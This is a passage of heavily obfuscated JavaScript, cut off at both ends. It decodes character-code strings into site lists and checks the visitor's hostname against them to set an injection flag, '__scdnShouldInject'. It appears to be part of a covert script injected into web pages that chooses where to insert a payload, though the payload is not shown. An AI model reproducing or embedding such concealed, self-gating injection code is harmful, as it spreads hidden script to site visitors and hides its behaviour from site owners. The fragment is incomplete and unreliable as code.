1c1,0x260,0x29e)](__inusc453,_0x11eefe[_0x32a4ab(-0x173,-0x1e1,-0x6bd,-0x759)])+_0x11eefe['DJkND'](__inusc453,_0x11eefe[_0x42473f(0xa74,0xcdf,0x9a3,0x8a9)]),__inusc453(_0x11eefe[_0x32a4ab(0x25f,0x250,-0x3ea,0x444)])),__inusc453(_0x11eefe['vQBvI'])),__inusc453(_0x11eefe['lFiBR'])),_0x11eefe[_0x32a4ab(0x4ea,0x7b8,0x259,0x9c1)](_0x11eefe[_0x42473f(0xe2c,0x864,0x9c6,0xf24)](__inusc453,_0x11eefe[_0x32a4ab(-0x95,0x180,0x1f7,-0x32)]),__inusc453(_0x11eefe[_0x42473f(-0x118,-0x76,0x362,-0x2e9)])),_0x11eefe['DLWQe'](_0x11eefe[_0x42473f(0x4e0,0xe3c,0x877,0x39e)](_0x11eefe['agzMq'](__inusc453,_0x11eefe[_0x32a4ab(0x6ec,0x8de,0x573,0x7b4)]),_0x11eefe[_0x32a4ab(0x1be,-0x3ff,-0xd5,0xa)](__inusc453,_0x11eefe['nKuov'])),_0x11eefe[_0x42473f(0xaba,0x636,0xb9d,0xa4d)](__inusc453,_0x11eefe[_0x32a4ab(0xc3,0x4c4,0x5c1,-0x2b3)]))+_0x11eefe[_0x42473f(0xbb4,0x53b,0x6d9,0x981)](__inusc453,'112,111'),_0x11eefe[_0x32a4ab(0x85e,0xa11,0xae6,0x419)](__inusc453,_0x11eefe['dERJq']),_0x11eefe['RCEZO'](__inusc453(_0x42473f(-0x5b,0x1a1,0x2f9,-0x2b3)),_0x11eefe[_0x42473f(0xa8c,0xab7,0x489,0x73f)](__inusc453,_0x11eefe[_0x32a4ab(-0x150,-0xa0,-0x10,-0x3e9)]))+_0x11eefe[_0x42473f(0x5d4,0xb6,0x415,-0x3e)](__inusc453,_0x11eefe[_0x42473f(0xb60,0x9ad,0xd10,0x6dd)]),_0x11eefe[_0x32a4ab(0x166,-0xa2,0x351,-0x31c)](_0x11eefe[_0x32a4ab(0x2d,0x2a3,-0x34,-0x3a5)](_0x11eefe['mUCdM'](__inusc453,_0x11eefe[_0x42473f(0x4dc,0x9d6,0xa94,0x85b)]),__inusc453('110')),_0x11eefe[_0x42473f(-0x2f,0x8d8,0x4cb,0x796)](__inusc453,_0x11eefe[_0x42473f(0x838,0x977,0x58f,0x6dc)]))+_0x11eefe[_0x32a4ab(0x33e,0x742,-0x12a,0x54a)](__inusc453,_0x11eefe[_0x42473f(0x8bc,0x4e3,0x512,0x217)]),_0x11eefe['YoeNZ'](__inusc453,_0x11eefe[_0x32a4ab(-0x1f7,-0x6a,-0x5a9,-0x4b4)])+__inusc453(_0x11eefe[_0x42473f(-0x1ea,0x13,0x344,-0x230)]),_0x11eefe['QerMU'](__inusc453(_0x11eefe[_0x42473f(0x918,-0xc3,0x368,0x27e)]),_0x11eefe[_0x32a4ab(0x280,-0xd9,0x17b,0x49e)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,-0x1d1,0x1b3,0x4d6)])),_0x11eefe[_0x32a4ab(0x597,0x644,0x46e,0x3aa)](_0x11eefe[_0x32a4ab(0x8f7,0xcf6,0xbc2,0xf34)](__inusc453(_0x11eefe[_0x32a4ab(0x416,0x284,0x923,0x747)]),__inusc453('109')),_0x11eefe['GPOnH'](__inusc453,_0x32a4ab(0x562,0x9ae,0x5ac,0x357)+_0x32a4ab(0x22d,0x867,-0x1b9,-0x3d1))),_0x11eefe['tmHGe'](_0x11eefe[_0x42473f(0x394,0x38a,0x5b9,0xad9)](_0x11eefe[_0x32a4ab(0x67f,0x282,0xaf3,0x422)](_0x11eefe[_0x42473f(0x45a,0xd5b,0x9c4,0xf18)](_0x11eefe[_0x42473f(0x882,0xcfa,0xcd8,0x6df)](__inusc453,_0x11eefe['aZIvg']),_0x11eefe[_0x32a4ab(0x630,0x7fe,0x7b5,0x111)](__inusc453,'102,112,10'+_0x32a4ab(0x560,0x84e,0x18d,0x1fe))),__inusc453(_0x32a4ab(0x6cf,0x7d5,0x620,0x1f3))),_0x11eefe[_0x42473f(0x7ad,0x2ad,0x556,0x83c)](__inusc453,_0x11eefe[_0x42473f(0x968,0xd1d,0x872,0x29f)])),_0x11eefe[_0x32a4ab(0x8f8,0xbd2,0xac6,0xcd5)](__inusc453,_0x11eefe[_0x42473f(0x594,0x7ab,0x512,0x453)])),_0x11eefe[_0x32a4ab(0x7d2,0xd33,0x957,0x653)](_0x11eefe['wQDxN'](__inusc453,_0x11eefe[_0x42473f(0xc71,0x44a,0x9c5,0xadd)]),__inusc453(_0x11eefe[_0x42473f(0xed3,0x68c,0xa16,0x55d)])),_0x11eefe[_0x32a4ab(0x564,0xbc0,0x90a,0x6ea)](__inusc453,_0x11eefe[_0x42473f(0x52f,0xd37,0x7d8,0x1a3)])+_0x11eefe[_0x42473f(0x962,0x769,0xd42,0xef6)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0x9f0,0x879,0x94e)]),_0x11eefe[_0x32a4ab(-0xa9,-0x54a,-0x124,0xad)](_0x11eefe[_0x42473f(0xf0b,0x41b,0xa5f,0x55f)](_0x11eefe[_0x42473f(0xd87,0xb72,0x88b,0x5bf)](__inusc453,_0x11eefe['pKovq']),_0x11eefe[_0x42473f(0x11a9,0x10a4,0xc96,0x93c)](__inusc453,_0x11eefe[_0x42473f(0xd04,0xe02,0x8d3,0x906)])),_0x11eefe[_0x32a4ab(0x89b,0x536,0x66f,0x538)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x321,0x782,0x9c)])),_0x11eefe[_0x42473f(0xdde,0xf2b,0xbf2,0xf20)](_0x11eefe[_0x42473f(0x1030,0xcb7,0xb09,0x1107)](__inusc453,_0x11eefe[_0x42473f(0x669,0x582,0x96d,0x986)])+_0x11eefe[_0x32a4ab(0x252,0x585,0x393,-0xb0)](__inusc453,_0x42473f(0xbca,0xc2b,0x736,0x869)),_0x11eefe[_0x32a4ab(0x481,-0x1c8,0x8bd,0x669)](__inusc453,_0x11eefe['UuGqG']))+_0x11eefe['EJjOG'](__inusc453,_0x11eefe[_0x32a4ab(0x3f4,0x50e,0x7ee,0xa29)]),_0x11eefe['OxmqS'](_0x11eefe[_0x32a4ab(0x3fb,0x89,0x1a5,0x347)](_0x11eefe[_0x42473f(0xb57,0xe91,0x9ef,0x8ff)](_0x11eefe['hbxha'](__inusc453,_0x11eefe['iaqOg']),_0x11eefe[_0x42473f(-0x186,0x6ee,0x145,0x332)](__inusc453,_0x11eefe[_0x32a4ab(0x924,0x9cb,0x46b,0x34e)])),_0x11eefe[_0x42473f(0xeb4,0x12e4,0xd17,0xe45)](__inusc453,_0x11eefe['hxeZg'])),__inusc453(_0x32a4ab(-0x23b,-0x5a3,-0x36c,0x1b6))),_0x11eefe[_0x32a4ab(0x29f,-0x92,0x53a,0x1a1)](_0x11eefe[_0x32a4ab(0x446,0x9fd,0x3e8,0x23f)](__inusc453,_0x32a4ab(0x62,-0x424,-0x245,0x185)),_0x11eefe[_0x42473f(-0x1d0,0x6e9,0x290,0x504)](__inusc453,_0x11eefe[_0x32a4ab(0x268,0x52,0x527,-0x24)])),_0x11eefe[_0x32a4ab(-0xa9,0x4d9,-0x5ad,-0x627)](_0x11eefe[_0x42473f(0x1025,0xe21,0xc84,0xe73)](__inusc453,_0x32a4ab(0x6cb,0x895,0xc97,0x93c)+',111,121,1'+_0x32a4ab(0x105,-0xa0,0x17e,0x8a)),_0x11eefe['ShVlc'](__inusc453,_0x11eefe[_0x32a4ab(0xc3,0x3,0x618,0x306)]))+_0x11eefe[_0x42473f(0x10f0,0xadb,0xcf8,0xcde)](__inusc453,_0x11eefe['wCIEe']),_0x11eefe['bKFCO'](__inusc453,_0x11eefe[_0x42473f(0x91a,0x524,0x785,0x6b6)]),_0x11eefe[_0x42473f(0x7ff,0x260,0x49c,0x2e4)](_0x11eefe[_0x32a4ab(0x2,-0x5e8,0x273,0x3e9)](__inusc453,_0x11eefe[_0x42473f(-0xfe,0x582,0x2d3,0x331)]),_0x11eefe[_0x32a4ab(0x685,0x18f,0x4d7,0xad6)](__inusc453,_0x42473f(0x61c,0x4e3,0x838,0x414)+_0x32a4ab(0x22d,0x7c8,-0x2c1,0x89))),_0x11eefe[_0x32a4ab(0x404,0x721,0x86f,0x34d)](_0x11eefe['TesVh'](__inusc453,_0x11eefe[_0x32a4ab(0x53d,0x8ae,0x5fb,0x7ab)])+_0x11eefe['wblGK'](__inusc453,_0x11eefe[_0x42473f(0x351,-0x33c,0x10d,0x93)]),__inusc453(_0x42473f(0x2f2,0xf,0x4c4,0x287)))+_0x11eefe[_0x42473f(0x650,0x978,0x466,0xb4)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x6b7,0x741,0x5c2)]),_0x11eefe['wyxeo'](__inusc453,_0x11eefe[_0x32a4ab(0x256,0x503,-0x3d1,0x766)])+_0x11eefe['ISuIT'](__inusc453,_0x11eefe[_0x42473f(0x63b,0x385,0x8e6,0x2ec)]),_0x11eefe['GpkPi'](_0x11eefe[_0x32a4ab(0x652,0x17e,0x79d,0xafb)](_0x11eefe[_0x42473f(-0x344,-0x4fc,0x124,-0x176)](__inusc453,_0x11eefe[_0x42473f(0xce8,0xb24,0xad2,0x100d)]),_0x11eefe[_0x32a4ab(0x6ae,0x1f1,0xcaa,0xca6)](__inusc453,_0x32a4ab(0x485,0x9c9,0x2db,0x41d))),_0x11eefe[_0x32a4ab(-0x23a,-0x334,0x329,0x3d3)](__inusc453,_0x32a4ab(0x1d6,0x80a,-0x28d,-0x46))),_0x11eefe['ZNGBK'](_0x11eefe[_0x42473f(0xec,0x444,0x119,0xa0)](__inusc453,_0x32a4ab(0x1ad,0x5c9,0x17f,-0x3ed)+_0x32a4ab(0x905,0xcff,0xf0d,0x821)+_0x32a4ab(-0x22c,-0x4cc,-0x45e,-0x798)),__inusc453(_0x11eefe[_0x42473f(0x745,0x1293,0xd10,0xd1f)])),_0x11eefe[_0x42473f(-0xed,0x28b,0x1f1,-0x111)](_0x11eefe[_0x42473f(0x2e3,0x298,0x2f2,-0x13f)](__inusc453,_0x11eefe[_0x32a4ab(0x2b5,-0x2de,0x45e,0x27d)]),_0x11eefe['zfewV'](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x32a4ab(0x8fb,0xa02,0xe75,0x45d)](_0x11eefe['PMkaI'](__inusc453,_0x32a4ab(0x3ba,0x78c,0x886,0x3e2)+',118,122,1'+_0x42473f(0x49b,0xdfc,0xa81,0x820)+_0x42473f(0x797,0xaa0,0x747,0x543)+_0x32a4ab(0x843,0x9c5,0x40e,0xcad)+_0x42473f(-0x47b,-0x113,0xb3,0xd)),_0x11eefe[_0x32a4ab(0x8f8,0xc21,0xc6d,0x940)](__inusc453,_0x11eefe['wCIEe'])),_0x11eefe[_0x32a4ab(0xa12,0x792,0xb48,0x611)](_0x11eefe['PTZvR'](__inusc453,_0x11eefe['ZnwZd']),_0x11eefe['uiYYt'](__inusc453,_0x32a4ab(0x6df,0x14b,0xcb7,0xaa6))),__inusc453(_0x42473f(-0x340,0x716,0x24d,0x3e5)+_0x32a4ab(0x35b,0x392,0x716,0x85e)+_0x32a4ab(0x8fa,0xb6f,0x61e,0x7cd)+_0x32a4ab(0x840,0x8bb,0xcb6,0x570)+'110,123,12'+'2'),_0x11eefe[_0x32a4ab(0x4a0,0x1b2,-0x13f,0x92c)](_0x11eefe[_0x32a4ab(0x6fb,0x3d9,0x3e6,0x514)](_0x11eefe['CrEvA'](_0x11eefe[_0x32a4ab(0x29d,0x145,0xf9,0x500)](_0x11eefe[_0x42473f(0xef1,0xc31,0xc75,0xb4b)](__inusc453,_0x11eefe[_0x32a4ab(0x405,0x94c,-0xe4,-0x26)]),_0x11eefe['Cofnk'](__inusc453,'104,99')),__inusc453(_0x32a4ab(0x106,0x5f9,0x63a,-0x417)+'7,105,104')),_0x11eefe['hKcwm'](__inusc453,_0x11eefe[_0x42473f(-0x2a5,-0x2d9,0x106,0xf5)])),_0x11eefe[_0x32a4ab(0x121,0x23b,-0x1e8,0x60)](__inusc453,_0x42473f(0x34c,0x319,0x9b,-0x28c))),__inusc453(_0x32a4ab(0x3cb,0x602,0x9cb,0x79e)+_0x32a4ab(0x10c,0x5cc,-0x158,0x4c5)+_0x42473f(0x7d5,-0x33,0x541,0x488)+',108,117,1'+_0x42473f(0x8d4,0xb0b,0x98c,0x4e3)+_0x32a4ab(0xdd,0x608,0xf7,0x188)),_0x11eefe['NKTTX'](_0x11eefe['nHyla'](__inusc453,_0x11eefe[_0x32a4ab(0x3a0,-0x6f,0x28f,0x4b2)]),__inusc453(_0x11eefe[_0x32a4ab(0x77,0x650,-0x501,0x4a0)])),_0x11eefe['lskth'](_0x11eefe[_0x42473f(0x4a1,0x88a,0x6c8,0x2b7)](__inusc453,_0x11eefe[_0x32a4ab(-0x10b,-0xe5,-0x609,-0x1c3)]),_0x11eefe[_0x32a4ab(0x9fc,0x8bd,0x4c2,0x6dc)](__inusc453,_0x32a4ab(-0x23b,-0x610,-0x505,0x1db))),_0x11eefe[_0x32a4ab(0x6b,-0x40c,-0x4fa,0xda)](_0x11eefe[_0x42473f(0x8e7,0xf22,0xcce,0x1298)](__inusc453,_0x11eefe['NdOuJ']),__inusc453(_0x42473f(0x884,0x988,0xa77,0xe35)+_0x42473f(-0x1ee,-0x43,0x42b,0x732)+_0x42473f(0x66e,0x96b,0x94d,0x69b))),_0x11eefe[_0x42473f(0x97b,0x4b0,0x454,0x48f)](_0x11eefe[_0x42473f(-0x30d,0x67e,0xdb,0x28f)](_0x11eefe[_0x42473f(0xb4b,0x9c0,0xb81,0xfcb)](__inusc453,_0x11eefe['tHECL']),_0x11eefe[_0x42473f(0x384,0x50d,0x880,0xc6e)](__inusc453,_0x11eefe['oJFIm'])),_0x11eefe[_0x32a4ab(-0x1a1,-0x4ef,0x4b4,0x2e3)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0x53f,0xafb,0x682,0x6fc)](_0x11eefe[_0x32a4ab(0x87b,0x8e4,0xa87,0xdb2)](__inusc453(_0x11eefe[_0x32a4ab(0x42e,0x963,0x585,0x386)]),_0x11eefe[_0x42473f(0x659,0x629,0x6cd,0x28e)](__inusc453,_0x11eefe[_0x32a4ab(0x7a7,0x29f,0xa61,0x9b5)])),_0x11eefe[_0x32a4ab(-0x3d,0x5b6,-0x26d,-0x95)](__inusc453,_0x11eefe[_0x42473f(0xf8,0x62,0x32e,0x1da)])),__inusc453(_0x11eefe['xtZVE'])+_0x11eefe[_0x32a4ab(0x996,0x7d7,0x7a5,0x53e)](__inusc453,_0x42473f(0x51b,0xf7,0x4ac,0x74c)),_0x11eefe[_0x32a4ab(0xaf,0x2e4,0x475,0x3e)](_0x11eefe[_0x42473f(0xd42,0x926,0x8a7,0x742)](_0x11eefe[_0x42473f(0xbc3,0x483,0x576,0x275)](__inusc453,_0x11eefe['JTQCo'])+__inusc453(_0x11eefe[_0x42473f(-0xc8,0x3e4,0x13c,-0xa5)]),_0x11eefe[_0x42473f(0x2f5,0x2de,0x44a,-0xf5)](__inusc453,_0x11eefe[_0x32a4ab(0x683,0x280,0x9b0,0x9fd)]))+_0x11eefe[_0x42473f(0x475,0x89a,0x530,0x239)](__inusc453,_0x11eefe['VnnGf'])+_0x11eefe[_0x42473f(0x21f,-0xaa,0x2e1,0x38)](__inusc453,_0x11eefe['vQBvI']),_0x11eefe[_0x42473f(0x593,0xa2b,0xaea,0x102b)](__inusc453,_0x11eefe[_0x42473f(0x8e9,0x7d5,0x512,-0x58)])),_0x11eefe[_0x32a4ab(0xa46,0xf97,0xdbe,0xe1a)](__inusc453,_0x11eefe['qpsgX']),_0x11eefe[_0x42473f(0x8f8,0xcab,0xace,0x4cd)](_0x11eefe['TWUZa'](_0x11eefe[_0x32a4ab(0x882,0x894,0x7f9,0xe18)](__inusc453,_0x11eefe[_0x32a4ab(0x93c,0x988,0xddb,0x6a3)]),__inusc453(_0x11eefe[_0x42473f(0x610,0xc04,0x959,0x739)])),_0x11eefe[_0x32a4ab(0x141,0x48a,0x3d0,-0x2d2)](__inusc453,_0x42473f(0x318,0xde,0x289,0x216)))];function _0x32a4ab(_0x3e17c7,_0x546404,_0x5619c0,_0x4e04bb){return _0x15e7e3(_0x3e17c7-0x63,_0x3e17c7- -0x198,_0x5619c0,_0x4e04bb-0x145);}const _0x2f88af=new URL(window[_0x32a4ab(0x20,-0x477,0x382,0x49b)][_0x32a4ab(0x51d,0xaa2,0x47d,0x429)]);function _0x42473f(_0x7aa545,_0x48b001,_0x552551,_0x5b307d){return _0x15e7e3(_0x7aa545-0xba,_0x552551-0x13e,_0x48b001,_0x5b307d-0x5b);}const _0x4e4a62=[..._0x2b00c3,..._0x10d98b];for(var _0x52d82e=0xb13+-0x6*0x35e+0x921;_0x11eefe[_0x32a4ab(0x3dc,0x21a,0x9d7,0x7ca)](_0x52d82e,_0x4e4a62[_0x42473f(0xf5,0xcb6,0x6cf,0x517)]);_0x52d82e+=0xa*-0x3b2+-0x25*-0xc1+0x910){(_0x2f88af[_0x32a4ab(0xf5,0x2a9,0x4b0,-0x3de)][_0x42473f(0x38,-0x14e,0x444,0x55d)](_0x4e4a62[_0x52d82e])!==-(0xeba+0x1*0x1c19+-0x2ad2)||_0x2f88af['hostname'][_0x32a4ab(0x50d,0x281,0x99d,0x71c)+'e']()[_0x32a4ab(0x1a8,0x79b,0x649,-0x14)](/\./g,'')[_0x32a4ab(0x16e,-0x39b,0x259,0x45c)](_0x4e4a62[_0x52d82e])!==-(-0xa80+0x2373+-0x18f2))&&(__scdnShouldInject=![]);}})()),((()=>{function _0x43eee1(_0x128479,_0xe8d3c3,_0x23d0f2,_0xaa94f5){return _0x15e7e3(_0x128479-0x10e,_0x128479- -0x267,_0xe8d3c3,_0xaa94f5-0x190);}var _0x33a16f={'rZXLf':function(_0x36f014,_0x368ebb){return _0x36f014+_0x368ebb;},'liUMb':function(_0x2d95ea,_0x3d87db){return _0x2d95ea+_0x3d87db;},'fSjyy':function(_0x280dcd,_0x32b868){return _0x280dcd(_0x32b868);},'OHAtc':'103,99,102'+',105,103,1'+_0x3716d3(0x33a,-0x13a,0x2e7,0x830),'MyRpL':function(_0x29429a,_0x22cfa8){return _0x29429a(_0x22cfa8);},'FYOaJ':_0x43eee1(0x107,-0x3b4,0x481,-0x3d5),'cZECo':function(_0x14f566,_0x581ffc){return _0x14f566+_0x581ffc;},'BAPQu':function(_0x474651,_0x1b2505){return _0x474651+_0x1b2505;},'jWdfS':function(_0x548ef6,_0x38b719){return _0x548ef6+_0x38b719;},'OdbIr':function(_0x18d971,_0xbea4f9){return _0x18d971(_0xbea4f9);},'mDIJd':_0x43eee1(-0x278,0x2ce,-0x316,0x2c6)+_0x3716d3(0x28f,0x550,0x59d,0x584),'yaibq':function(_0xac125d,_0x242d8e){return _0xac125d(_0x242d8e);},'yllFJ':'102,116,49'+',103','Kdkbj':_0x3716d3(0x797,0x6f2,0x4f1,0x7d6),'DjjUH':_0x43eee1(-0x30a,-0x3a9,0x4f,-0x6a2),'CMYMl':function(_0xc6a7c4,_0x577561){return _0xc6a7c4(_0x577561);},'kMpnB':_0x43eee1(0x7dd,0x40e,0x836,0xd20)+'2','ZymKT':function(_0x4f0eb5,_0x4a23a1){return _0x4f0eb5+_0x4a23a1;},'vKKDA':_0x3716d3(0x2f8,0x300,0x247,0x39c)+'3,111,106,'+_0x43eee1(0x579,0x1c9,0x8c0,0x684)+'8,55,109,1'+'22','QuQxf':function(_0x476c80,_0x528160){return _0x476c80(_0x528160);},'AbiZV':function(_0x4c72d2,_0xd50dab){return _0x4c72d2(_0xd50dab);},'ZzrIs':_0x3716d3(0x29d,0x6d5,0x19b,-0x2de)+_0x43eee1(0x215,0xcb,-0x174,0x63f)+_0x43eee1(0x603,0x9b1,0x339,0xbc0)+',108','YAgMJ':function(_0x3b0101,_0x2d5475){return _0x3b0101(_0x2d5475);},'GRrdp':function(_0x38024e,_0x10c98c){return _0x38024e(_0x10c98c);},'etrDU':'117,107,11'+_0x43eee1(0x636,0x693,0x53b,0xef)+_0x3716d3(0x7b6,0x97c,0x81d,0x5ee)+_0x3716d3(0x510,-0x3d4,-0x141,-0x4e1),'fHNfM':function(_0x23384a,_0x3c2fe8){return _0x23384a+_0x3c2fe8;},'bYpqc':function(_0x24cbb9,_0x458da9){return _0x24cbb9+_0x458da9;},'YIabg':function(_0x501a42,_0x1faf80){return _0x501a42(_0x1faf80);},'lIbWL':'120,106','gDuiv':_0x43eee1(0x3c5,0xd0,-0xa9,-0x209)+',101','bBdmN':_0x3716d3(-0x1da,0x144,0x2d2,0x428)+_0x3716d3(-0x4aa,-0x472,0x187,0x726),'aBYnI':function(_0x9a4895,_0x2258e9){return _0x9a4895(_0x2258e9);},'hzYKs':_0x43eee1(-0xcf,-0x4ff,-0x3f5,0x4d8),'VpTKu':_0x43eee1(0x7f5,0x7f6,0x416,0x5fa)+_0x3716d3(0xc2a,0x3bd,0x60c,0x797)+_0x43eee1(0x6f4,0xb66,0x877,0x72d),'ZrJbk':function(_0x40bb07,_0x305710){return _0x40bb07(_0x305710);},'wKxFX':_0x43eee1(0x11f,0x294,0x3b7,0x76e),'rPeAo':function(_0x28647d,_0x454d88){return _0x28647d(_0x454d88);},'jKHkW':'115','PtDRh':_0x43eee1(0x243,0x808,0x2b5,0x33d)+_0x3716d3(0x4b,0x36a,0x44a,-0x1a4)+'52','tIDpT':function(_0x449161,_0x436d3d){return _0x449161(_0x436d3d);},'JfxZy':'100','YvnPE':function(_0x38a884,_0x525670){return _0x38a884(_0x525670);},'BiiHC':function(_0x493deb,_0x219590){return _0x493deb+_0x219590;},'BOieu':'119,107,11'+'2,105,116,'+_0x3716d3(-0x16f,0x2ee,-0x5d,0x324),'AacIq':function(_0x4b0fd6,_0x35c252){return _0x4b0fd6(_0x35c252);},'gsMEX':_0x3716d3(0x798,0x51e,0x25b,0x79b)+_0x43eee1(0x7f6,0x215,0xdfd,0xad6)+_0x3716d3(-0x746,-0x67e,-0x23a,-0x149)+_0x43eee1(0x856,0xd21,0xaaf,0xc32)+'22,126,116','rLBcZ':'120,103,10'+_0x43eee1(-0x2f7,-0x2e0,-0x3c8,-0x93)+_0x3716d3(-0x5a3,-0x244,-0x15,0x331)+_0x43eee1(0x899,0x4d2,0x51d,0xae4),'wskEC':function(_0x578168,_0x3308b4){return _0x578168(_0x3308b4);},'bfMCa':function(_0x4edde6,_0x2a58c0){return _0x4edde6(_0x2a58c0);},'kUpmO':function(_0x4885b1,_0x4eeeaf){return _0x4885b1+_0x4eeeaf;},'fYDkm':function(_0x4bb54d,_0x31becb){return _0x4bb54d+_0x31becb;},'pghrf':function(_0x19f3f9,_0x26f9a4){return _0x19f3f9(_0x26f9a4);},'IVbvG':_0x43eee1(-0x9a,0x8e,0xb8,-0x4f6),'iNxHV':function(_0x39abdb,_0x12c01a){return _0x39abdb(_0x12c01a);},'KkYeF':'106,48','IFJvZ':function(_0x1ef141,_0x58f277){return _0x1ef141(_0x58f277);},'dbYaj':_0x43eee1(0x658,0x34f,0xc6d,0x468)+_0x3716d3(0x1d0,-0xb4,0x37,0x22a),'wTsJb':_0x43eee1(0x540,0x5ae,0x6b7,0x2bb),'Euotl':_0x43eee1(0x248,0xe6,0x776,0x679)+',105,51,10'+'5,118,117','xVQEY':_0x3716d3(0x73b,0x302,0x37e,0x156)+_0x43eee1(0x966,0xa41,0xafb,0xedb)+_0x3716d3(-0x8a,-0x1e0,-0x147,-0x482)+_0x43eee1(0x4f5,0x45e,0x51b,0x169),'JDAqW':function(_0x1c97b9,_0x1eb79c){return _0x1c97b9(_0x1eb79c);},'GLSqy':_0x3716d3(-0x12f,0x121,0x78,-0xfc)+_0x43eee1(0x43a,0x1db,0x788,0x41f)+'15','HRLIK':function(_0x483993,_0x1c20c0){return _0x483993+_0x1c20c0;},'AVRmM':function(_0x5002c4,_0x323aa7){return _0x5002c4+_0x323aa7;},'vfouv':'116,106,10'+_0x3716d3(0x5b7,0x9df,0x9cd,0x3bd)+_0x43eee1(0x997,0x715,0xf01,0x97a)+',120','kKurf':function(_0x9c4ded,_0x1ae704){return _0x9c4ded(_0x1ae704);},'bwnFD':_0x3716d3(0x7b6,0x1be,0x61f,0x9ff)+_0x43eee1(-0x1d3,-0x4af,0x225,-0x6a),'ObVeu':function(_0x273177,_0x3cf01f){return _0x273177(_0x3cf01f);},'JuNhT':function(_0x2fc903,_0x3497c6){return _0x2fc903+_0x3497c6;},'ZAluQ':function(_0x2ff1d2,_0x344e02){return _0x2ff1d2(_0x344e02);},'AmPKU':_0x43eee1(0x175,0x74f,-0x368,-0x20d)+_0x43eee1(0x8ac,0x8fb,0x397,0x3d3)+'52,106','fthbV':function(_0x3ccfbe,_0x498508){return _0x3ccfbe(_0x498508);},'ftKGk':_0x43eee1(0x37f,0x684,0x141,0x4ed)+_0x3716d3(-0x5b,-0x372,-0x65,-0x5d0)+_0x3716d3(0x768,0x5c7,0x4ac,0x3dd),'gKycG':function(_0xc89066,_0x116ac1){return _0xc89066(_0x116ac1);},'elcun':function(_0xb005ce,_0x3bed5f){return _0xb005ce(_0x3bed5f);},'VHmHa':function(_0x140c35,_0x2145bd){return _0x140c35+_0x2145bd;},'Bwdab':function(_0x10fb7c,_0xb923f9){return _0x10fb7c+_0xb923f9;},'HGXbu':function(_0x35b4a9,_0x3ba372){return _0x35b4a9+_0x3ba372;},'XoVAA':_0x43eee1(-0x2b6,0x2aa,-0x5,-0x530),'GVQiy':function(_0x4810dc,_0x3e254e){return _0x4810dc(_0x3e254e);},'ldHFc':'113,117','mLXeK':_0x3716d3(0x5f0,0x3f9,0x194,-0x470)+',115,108','hRENY':_0x3716d3(0xde4,0xdc3,0x7b6,0xd67),'JUWpG':_0x3716d3(0x612,0xb44,0x5c4,0xad1)+_0x3716d3(-0x2fd,-0x8e7,-0x2da,-0x659),'aurup':_0x43eee1(0x94c,0x73d,0x321,0xafe)+'0,114,120,'+_0x43eee1(0x309,-0x201,-0x2a8,-0xeb)+_0x3716d3(0x349,0xc52,0x7dc,0x50c)+_0x3716d3(0x96f,0x492,0x3b8,0x814)+',117,123,1'+_0x43eee1(0x90c,0xc69,0xe84,0x99b)+'130,129','bVIZV':_0x43eee1(0x172,0x528,0x598,-0x18c)+',115,108,1'+'14,108,54,'+_0x3716d3(0x82c,0x4e2,0x664,0xa00)+'0','lDiLt':_0x3716d3(0x256,-0x496,0x77,0x36c),'NJUKK':function(_0x485acf,_0x368d07){return _0x485acf(_0x368d07);},'eAHFE':'121,48','gLHBy':function(_0x26d5e6,_0x363c88){return _0x26d5e6<_0x363c88;},'TmSBh':function(_0x3c9fe0,_0x37e70a){return _0x3c9fe0!==_0x37e70a;}};function _0x3716d3(_0x53e662,_0x572faa,_0x102aab,_0x13f326){return _0x15e7e3(_0x53e662-0x135,_0x102aab- -0x245,_0x53e662,_0x13f326-0x140);}const _0x473d69=[_0x33a16f[_0x43eee1(0x32b,0x680,0x25e,0x68e)](_0x33a16f['liUMb'](_0x33a16f[_0x43eee1(-0x184,0x483,-0x555,-0x23e)](__inusc453,_0x33a16f[_0x43eee1(0x93d,0x59e,0x91c,0xb39)]),_0x33a16f[_0x43eee1(0x8d2,0xdbf,0x893,0xa79)](__inusc453,_0x3716d3(0x453,0x19a,0x4ce,0x839))),__inusc453(_0x33a16f[_0x3716d3(0x302,0xc3b,0x8e5,0x4ce)])),_0x33a16f[_0x3716d3(0xab2,0x42e,0x766,0x357)](_0x33a16f[_0x3716d3(0xf1,-0x488,-0x86,-0x22a)](_0x33a16f[_0x43eee1(0x961,0x6fb,0x8cf,0xe1b)](_0x33a16f['OdbIr'](__inusc453,_0x33a16f[_0x3716d3(0x9f8,0x62d,0x3c8,-0x89)]),_0x33a16f[_0x43eee1(0x644,0x6e,0x669,0x995)](__inusc453,_0x33a16f['yllFJ'])),__inusc453(_0x33a16f[_0x3716d3(0x49,0x701,0x412,0x1f7)])),__inusc453(_0x33a16f[_0x43eee1(0x3d0,0x229,-0x1d9,0x974)])),__inusc453('106,112,11'+_0x3716d3(0xbc9,0x78f,0x6ca,0x725)+'109,121,10'+_0x43eee1(0x517,0x8dd,0x743,0x3c2))+_0x33a16f['CMYMl'](__inusc453,_0x33a16f['kMpnB']),_0x33a16f['ZymKT'](_0x33a16f[_0x3716d3(0x6ae,0x4b5,0x3f5,0x728)](__inusc453,_0x33a16f[_0x43eee1(0x63b,0x80d,0x4f0,0x7e3)]),_0x33a16f['QuQxf'](__inusc453,_0x33a16f[_0x3716d3(0x79a,0xa0e,0x3f2,0x2a)])),_0x33a16f[_0x43eee1(0x744,0xc3c,0xbf3,0x856)](_0x33a16f[_0x3716d3(-0x11a,0x64e,0x3f5,-0x77)](__inusc453,_0x43eee1(-0xbf,0x11c,-0x26d,0x15)+_0x3716d3(-0x407,-0x2bc,0x173,0x140)+_0x3716d3(0x5df,0x80f,0x5a4,0x402)+'3,125,56,1'+'10,123'),_0x33a16f['AbiZV'](__inusc453,_0x33a16f['DjjUH'])),_0x33a16f[_0x3716d3(0x18f,0x42c,-0x86,0x130)](_0x33a16f[_0x43eee1(0x653,0x271,0xc64,0x35c)](__inusc453,_0x33a16f[_0x3716d3(0x4bf,0x631,0x73d,0xc18)])+_0x33a16f[_0x3716d3(0x9d3,0x318,0x7e4,0xd26)](__inusc453,_0x33a16f[_0x43eee1(0x3f0,-0xb8,0x9fe,0x41)]),_0x33a16f[_0x43eee1(0x931,0x81d,0x7c5,0xcb9)](__inusc453,_0x33a16f[_0x3716d3(0x4d7,0x8b,0x3f2,0x90e)])),__inusc453(_0x33a16f[_0x43eee1(-